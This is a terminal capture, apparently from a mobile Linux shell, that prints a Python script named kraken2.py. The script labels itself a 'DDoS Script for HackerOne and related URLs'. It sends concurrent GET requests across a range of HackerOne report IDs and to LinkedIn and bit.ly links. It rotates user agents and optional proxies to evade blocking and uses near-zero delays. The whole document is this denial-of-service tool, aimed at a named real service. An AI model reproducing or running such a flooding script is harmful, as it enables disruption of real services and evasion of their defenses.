 ┌──(root㉿localhost)-[~/hackerone]
└─# cat kraken2.py
import requests
import concurrent.futures
import random
import argparse
import time

# List of user agents for rotation
user_agents = [
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.
3",
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0",
    "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; AS; rv:11.0) like Gecko",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.1 Safari/60
5.1.15",
    "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36",
    "Mozilla/5.0 (iPhone; CPU iPhone OS 10_3 like Mac OS X) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Mobi
le/14E5239e Safari/602.1",
    "Mozilla/5.0 (iPad; CPU OS 11_0 like Mac OS X) AppleWebKit/604.1.38 (KHTML, like Gecko) Version/11.0 Mobile/15A534
1f Safari/604.1",
    "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0",
    "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
]

# List of additional URLs for requests
additional_urls = [
    "https://bit.ly/3Kcfv4p",
    "https://bit.ly/4dEvyVf",
    "https://www.linkedin.com/company/hackerone/",
    "https://www.linkedin.com/posts/hackerone_leadershipdevelopment-hackeronelife-leaders-activity-7229171108879491073
-W7b5?utm_source=share&utm_medium=member_android"
]

# Function to make a GET request
def make_request(url, proxies=None):
    headers = {'User-Agent': random.choice(user_agents)}
    proxy = random.choice(proxies) if proxies else None
    try:
        response = requests.get(url, headers=headers, proxies={"http": proxy, "https": proxy} if proxy else None)
        print(f"Requested URL: {url}, Status Code: {response.status_code}, Proxy: {proxy}")
    except requests.exceptions.RequestException as e:
        print(f"Request failed for URL: {url}, Error: {e}")

# Function to handle the range of report URLs
def request_reports(base_url, start_report_id, end_report_id, proxies=None):
    for report_id in range(start_report_id, end_report_id + 1):
        url = f"{base_url}{report_id:07d}"  # Format with leading zeros
        make_request(url, proxies)

# Function to handle additional URLs
def request_additional_urls(proxies=None):
    for url in additional_urls:
        make_request(url, proxies)

# Main execution function using threading for concurrent requests
def main(start_report_id, end_report_id, concurrency, delay, proxies):
    with concurrent.futures.ThreadPoolExecutor(max_workers=concurrency) as executor:
        # Submit tasks for report URLs
        executor.submit(request_reports, "https://hackerone.com/reports/", start_report_id, end_report_id, proxies)
        # Submit tasks for additional URLs
        executor.submit(request_additional_urls, proxies)
        # Introduce delay
        time.sleep(delay)

# Argument parser for command line usage
if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="DDoS Script for HackerOne and related URLs")
    parser.add_argument("--start", type=int, required=True, help="Starting report ID")
    parser.add_argument("--end", type=int, required=True, help="Ending report ID")
    parser.add_argument("--concurrency", type=int, default=50, help="Number of concurrent threads")
    parser.add_argument("--delay", type=float, default=0.00001, help="Delay between requests")
    parser.add_argument("--proxies", type=str, help="Path to proxy list file")

    args = parser.parse_args()

    # Load proxies if provided
    proxy_list = None
    if args.proxies:
        with open(args.proxies, 'r') as f:
            proxy_list = [line.strip() for line in f.readlines()]

    # Run the main function
    main(args.start, args.end, args.concurrency, args.delay, proxy_list)

┌──(root㉿localhost)-[~/hackerone]
└─#
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN